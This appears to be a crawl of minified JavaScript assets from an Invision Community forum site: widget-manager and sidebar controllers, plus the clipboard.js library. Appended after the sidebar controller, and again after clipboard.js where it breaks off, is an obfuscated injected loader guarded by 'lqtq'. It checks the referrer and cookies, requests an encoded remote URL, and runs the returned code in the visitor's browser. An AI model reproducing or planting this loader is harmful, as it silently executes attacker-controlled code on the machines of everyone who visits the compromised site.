if(this._inManagingState&&!ips.utils.url.getParam('_blockManager')){this.closeSidebarManager()}else if(!this._inManagingState&&ips.utils.url.getParam('_blockManager')){this.openSidebarManager()}},50))},getSidebar(){return this.elem.querySelector('#elSidebarManager');},setupSearch(){for(const group of this.getSidebar()?.querySelectorAll("[data-role='block_group']")||[]){let widgetsFound=group.querySelectorAll('[data-blockid][data-blocktitle]');if(widgetsFound&&widgetsFound.length){for(const block of widgetsFound){ips.utils.search.addTerm('widgets',block.dataset.blocktitle,[block.dataset.blockid]);if(block.dataset.searchterms){block.dataset.searchterms.split(',').forEach(term=>{ips.utils.search.addTerm('widgets',term,[block.dataset.blockid]);});}}}}
this.getSearchBar().addEventListener('input',e=>{const value=e.target.value;const widgetIds=ips.utils.search.search('widgets',value);if(!widgetIds.size){this.getSidebar().querySelector('[data-role="emptyMessage"]').removeAttribute('hidden');this.getSidebar().querySelector('[data-role="availableBlocks"]').setAttribute('hidden','');}else{this.getSidebar().querySelector('[data-role="emptyMessage"]').setAttribute('hidden','');this.getSidebar().querySelector('[data-role="availableBlocks"]').removeAttribute('hidden');this.getSidebar()?.querySelectorAll('[data-role=block_group]').forEach(group=>{if('favorites'in group.dataset){if(value.trim()||!group.querySelector('[data-blockid][data-blocktitle]')){group.setAttribute('hidden','');}else{group.removeAttribute('hidden');}
return;}
const blocks=group.querySelectorAll('[data-blockid][data-blocktitle]');let groupHasVisibleBlocks=(!value.trim()&&"showWhenEmpty"in group.dataset);blocks.forEach(block=>{if(!value.trim()||widgetIds.has(block.dataset.blockid)){groupHasVisibleBlocks=true;block.removeAttribute('hidden');}else{block.setAttribute('hidden','');}});if(!groupHasVisibleBlocks){group.setAttribute('hidden','');}else{group.removeAttribute('hidden');}})}})},sidebarSetup:false,setupFavorites(){if(!this.sidebarSetup){this.getSidebar().addEventListener('click',e=>{const indicator=e.target.closest('[data-blockid] [data-role="favorite-indicator"]');if(indicator){this.toggleFavorite(indicator);}});}
this.getSidebar().querySelectorAll(`[data-role="favorite-indicator"]`).forEach(indicator=>{if('isFavorite'in indicator.dataset){indicator.title=ips.getString('cSidebarBlock_unset-favorite')}else{indicator.title=ips.getString('cSidebarBlock_set-favorite')}});this.sidebarSetup=true;},async toggleFavorite(indicator){const block=indicator.closest('[data-blockid]');const blockID=block.dataset.blockid;const isFavorite="isFavorite"in indicator.dataset;const favoriteGroup=this.getSidebar().querySelector('[data-favorites]');const favoriteList=favoriteGroup.querySelector('ul');if(!isFavorite){if(!favoriteList.querySelector(`[data-blockid="${blockID}"]`)){const clone=block.cloneNode(true);clone.querySelector(`[data-role="favorite-indicator"]`).dataset.isFavorite='';clone.querySelector(`[data-role="favorite-indicator"]`).title=ips.getString('cSidebarBlock_unset-favorite');this._setupDraggingOnItem(clone);favoriteList.appendChild(clone);favoriteGroup.removeAttribute('hidden');}}else{favoriteList.querySelectorAll(`[data-blockid="${blockID}"]`).forEach(itemInFavorites=>{itemInFavorites.remove();});if(!favoriteGroup.querySelectorAll(`[data-blockid]`).length){favoriteGroup.setAttribute('hidden','');}}
this.getSidebar().querySelectorAll(`[data-blockid="${blockID}"] [data-role="favorite-indicator"]`).forEach(indicator=>{if(isFavorite){delete indicator.dataset.isFavorite;indicator.title=ips.getString('cSidebarBlock_set-favorite');}else{indicator.dataset.isFavorite="";indicator.title=ips.getString('cSidebarBlock_unset-favorite');}});try{await ips.fetch(ips.getSetting('baseURL'),{method:"get",data:{app:'core',module:'system',controller:'widgets',do:isFavorite?"removeFavorite":"addFavorite",blockID:blockID.split('_',3).pop()}});}catch(e){ips.ui.alert.show({"message":"Something went wrong, the favorites may not have been saved"});}},getSearchBar(){return this.elem.querySelector('input[data-role="widgetSearch"]');},async openSidebarManager(e){const userMenu=document.querySelector('#ipsMenu_elUserLink_menu');$(userMenu).trigger("closeMenu",true);e?.preventDefault();await whenLoaded();if(this._inManagingState){return}
document.querySelectorAll('.ipsTableOfContents__linkOptions').forEach(el=>el.dispatchEvent(new CustomEvent('remove')));if(!this.elem.querySelector('[data-role="manager"]')){this._buildSidebar();}else{this.elem.querySelectorAll('#elSidebarManager .ipsToolbox__tools').forEach(elem=>Object.assign(elem.style,{overflow:'',position:'',top:''}));}
this.triggerOn('core.front.widgets.area','managingStarted.widgets');this._showManager();if(!window.location.search.includes('_blockManager')){let anchor=window.location.href.match(/(#.*)$/)?.[1]||''
let url=window.location.href.replaceAll(/#.*$|\b_blockManager=1?\b/g,'')
url+=url.includes('?')?'&_blockManager=1':'?_blockManager=1'
url+=anchor
ips.utils.history.pushState({artificial:true},'pagebuilder',url)}
this.scope.addClass('cWidgetsManaging');},closeSidebarManager(e){e?.preventDefault();if(this._inManagingState){this.scope.removeClass('cWidgetsManaging');this._hideManager();try{this.triggerOn('core.front.widgets.area','managingFinished.widgets');}catch(e){Debug.error(e);}
if(ips.utils.url.getParam('_blockManager')){if(ips.utils.history.getState('pagebuilder').artificial){window.history.back()}
setTimeout(()=>ips.utils.history.replaceState({},'pagebuilder',window.location.href.replace(/\?(.*?)&?_blockManager=[^&]*/,'?$1').replace(/[?&]+$/,'')))}}},_setUpDragging(){this.elem.querySelectorAll('[data-role="availableBlocks"] ul').forEach(list=>{list.style.zIndex=ips.ui.zIndex();list.querySelectorAll(':scope > .cSidebarManager_block').forEach(item=>this._setupDraggingOnItem(item));})},_setupDraggingOnItem(item){item.setAttribute('draggable','true');const wrapBehavior=item.dataset.widgetLayouts?.split(',')?.[0]?.trim()||'table'
item.addEventListener('dragstart',function(e){e.stopPropagation();e.dataTransfer.clearData();const data={blockID:e.target.dataset.blockid,blockTitle:e.target.dataset.blocktitle,allowReuse:e.target.dataset.allowreuse,config:!!e.target.dataset.blockconfig,blank:e.target.dataset.blockerrormessage,menustyle:e.target.dataset.menustyle,ipsWrapBehavior:wrapBehavior,};e.dataTransfer.setData('application/x.ipsblock',JSON.stringify(data));ipsSettings.__pageeditor_last_dragged_widget_data__=data;item.addEventListener('dragend',e=>{delete ipsSettings.__pageeditor_last_dragged_widget_data__;},{once:true});})},async _showManager(){this.scope.find('#elSidebarManager').removeAttr('hidden');this._fadeUnmanagedRoots();if(!this._loadedManager&&!this._loadingManager){try{const response=await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=widgets&do=getBlockList',{data:{pageApp:$('body').attr('data-pageApp')}})
this._loadedManager=true;this.scope.find('[data-role="availableBlocks"]').html(response);this.scope.find('[data-role="availableBlocks"]').attr("data-unloaded",null);this._setUpDragging();this.setupSearch();this.setupFavorites();try{$(document).trigger('contentChange',[$('#elSidebarManager')]);}catch(e){Debug.error(e);}
document.dispatchEvent(new CustomEvent('ipsWidgetManagerLoaded',{bubbles:true,cancelable:true}))}catch(e){Debug.error(e)
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('sidebar_fetch_blocks_error'),callbacks:{}});}
this.scope.find('[data-role="availableBlocks"]').removeClass('ipsLoading ipsLoading_dark');this._loadingManager=false;}else{this._setUpDragging();this.setupSearch();this.setupFavorites();}
this._inManagingState=true;},_hideManager(){this._unfadeUnmanagedRoots();this.scope.find('#elSidebarManager').attr('hidden',true);this._inManagingState=false;},_buildSidebar(){this.elem.innerHTML+=ips.templates.render('core.sidebar.managerWrapper');try{$(document).trigger('contentChange',[this.scope]);}catch(e){Debug.error(e);}},_getUnmanagedRoots(){const unmanagedRoots=new Set();const visitedNodes=new Set();const root=document.querySelector('[data-ips-hook="main"]');function bubbleUp(el){if(el===root){return;}
if(visitedNodes.has(el)){return;}
[...el.children].forEach(child=>{if(!child.matches('.pageBuilderRoot, .cWidgetContainer, :is(.pageBuilderRoot, .cWidgetContainer) *')&&!child.querySelector('.pageBuilderRoot, .cWidgetContainer')){unmanagedRoots.add(child);}});if(el.parentElement){bubbleUp(el.parentElement);}
visitedNodes.add(el);}
root.querySelectorAll('.cWidgetContainer--main, .cWidgetContainer:not(.cWidgetContainer *)').forEach(el=>{bubbleUp(el.parentElement);})
return unmanagedRoots;},_fadeUnmanagedRoots(){this._getUnmanagedRoots().forEach(root=>{setTimeout(()=>{if(Date.now()-pageLoadTime>3000){root.classList.add('cWidgetsManaging__faded-root--animating');}
root.classList.add('cWidgetsManaging__faded-root');Promise.all(root.getAnimations().map(animation=>animation.finished)).then(()=>root.classList.remove('cWidgetsManaging__faded-root--animating'));})})},_unfadeUnmanagedRoots(){document.querySelectorAll('.cWidgetsManaging__faded-root').forEach(root=>{root.classList.add('cWidgetsManaging__faded-root--animating');root.classList.remove('cWidgetsManaging__faded-root');Promise.all(root.getAnimations().map(animation=>animation.finished)).then(()=>root.classList.remove('cWidgetsManaging__faded-root--animating'));});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.widgets.sidebar',{initialize(){this.on('managingStarted.widgets',this.managingStarted);this.on('managingFinished.widgets',this.managingFinished);this.setup();},setup(){if(!CSS.supports("selector(a:has(b))")||ips.getSetting('sidebar_use_js_fallback')){Debug.log('using the js sidebar hide fallback')
this._addConditionalClasses();this.on(window,'resize',this._addConditionalClasses);this.on('addConditionalClasses',this._addConditionalClasses)}},managingStarted(){this.scope.addClass('ipsLayout__secondary-column--managing');},managingFinished(){this.scope.trigger('addConditionalClasses');this.scope.removeClass('ipsLayout__secondary-column--managing');},_addConditionalClasses(){const isVisible=[...this.elem.querySelectorAll('.cWidgetContainer--isWidget [data-blockID]:not([hidden]), #elContextualTools, [data-role="sidebarAd"]')].find(el=>{const rect=el.getBoundingClientRect();return!!(rect.width*rect.height);});if(!isVisible){this.scope.addClass('ipsLayout__secondary-column--hide');}else{this.scope.removeClass('ipsLayout__secondary-column--hide');}}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/clipboard/clipboard.min.js?antiCache=fe9cfcab201737567095
body_size: 5372
content:
/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},r.m=n=[function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var d=n(3),h=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(u=t).addEventListener(s,f),{destroy:function(){u.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,l=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,l)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,l)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,l,u,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(5);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use strict";n.r(e);var o=n(0),r=n.n(o),i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.resolveOptions(t),this.initSelection()}var l=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(c,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=r()(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=r()(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(t){var e=0<arguments.length&&void 0!==t?t:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),c),u=n(1),s=n.n(u),f=n(2),d=n.n(f),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t};function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var m=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,s.a),p(v,[{key:"resolveOptions",value:function(t){var e=0<arguments.length&&void 0!==t?t:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=d()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return b("action",t)}},{key:"defaultTarget",value:function(t){var e=b("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return b("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(t){var e=0<arguments.length&&void 0!==t?t:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),v);function v(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(v.__proto__||Object.getPrototypeOf(v)).call(this));return n.resolveOptions(e),n.listenClick(t),n}function b(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}e.default=m}],r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=6).default;function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,o});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var 